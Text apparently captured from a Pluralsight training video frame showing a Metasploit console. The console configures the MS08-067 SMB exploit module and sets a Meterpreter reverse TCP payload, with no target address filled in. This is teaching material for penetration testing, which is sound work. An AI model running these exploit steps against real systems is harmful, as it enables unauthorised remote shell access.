 This PC
Recycle Bin
VMware
Share...
Metasploit Pro Console
File Edit View Help
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) >
Ready 27x124
pluralsight
12:58 PM